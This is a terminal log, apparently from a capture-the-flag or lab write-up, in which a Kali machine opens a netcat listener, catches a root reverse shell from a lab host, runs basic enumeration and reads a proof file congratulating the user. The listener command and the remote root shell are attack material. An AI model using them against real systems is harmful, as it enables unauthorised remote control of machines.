 (kali㉿kali)-[~/Musics/RedteamNotes/SudoStorm]
$ sudo nc -lvnp 9595
listening on [any] 9595 ...
connect to [10.10.10.10] from (UNKNOWN) [10.10.10.11] 35980
bash: cannot set terminal process group (12622): Inappropriate ioctl for device
bash: no job control in this shell
root@RedteamNotes:/# whoami
whoami
root
root@RedteamNotes:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@RedteamNotes:/# uname -a
uname -a
Linux RedteamNotes 5.15.0-72-generic #79-Ubuntu SMP Wed Apr 19 08:22:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
root@RedteamNotes:/# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:96:07:8d brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 10.10.10.11/24 metric 100 brd 10.10.10.255 scope global dynamic ens33
       valid_lft 1231sec preferred_lft 1231sec
    inet6 fe80::20c:29ff:fe96:78d/64 scope link
       valid_lft forever preferred_lft forever
root@RedteamNotes:/# cat /root/proof.txt
cat /root/proof.txt
恭喜你成功root！
root@RedteamNotes:/#